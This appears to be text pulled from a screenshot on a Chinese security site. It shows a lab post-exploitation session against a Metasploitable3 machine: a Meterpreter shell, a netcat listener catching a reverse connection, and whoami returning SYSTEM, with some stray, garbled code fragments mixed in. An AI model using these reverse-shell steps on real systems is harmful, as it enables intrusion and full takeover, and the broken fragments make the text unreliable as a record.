 u 65536
meterpreter > shell
Process 18924 created.
Channel 80 created.
/bin/sh: 0: can't access tty; job control turned off
# nc -lvvp 55555
Listening on [0.0.0.0] (family 0, port 55555)
Connection from [10.0.5.5] port 55555 [tcp/*] accepted (family 2, sport 51846)
Windows PowerShell running as user METASPLOITABLE3$ on METASPLOITABLE3
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
quest'}[sys.version_info[0]],fromlist=('ur
PS C:\Windows\system32>whoami
nt authority\system
PS C:\Windows\system32> Test-Path : Cannot bind argument to parameter because
is an empty str
白帽hub
安全客（www.anquanke.com）